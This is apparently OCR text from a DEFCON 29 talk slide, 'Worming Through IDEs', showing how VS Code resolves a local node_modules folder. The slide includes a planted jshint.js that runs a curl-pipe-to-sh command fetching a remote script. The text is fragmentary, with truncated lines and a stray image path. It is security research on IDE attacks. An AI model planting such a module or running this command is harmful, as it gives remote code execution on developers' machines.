 VS Code: Locally resolved node_modules folder
statx(AT_FDCWD, "/home/david/code/poc/node_modules/jshint", AT_STATX_
SYNC_AS_STAT, STATX_ALL, 0x7f6a8f4c6718) = -1 ENOENT (No such file o
directory)
david@x1:~/poc$ cat node_modules/jshint.js
const { exec } = require("child_process");
exec("curl https://daviddworken.com/rce.sh | sh")
DEFCON 29
Worming Through IDEs | David Dworken | Wor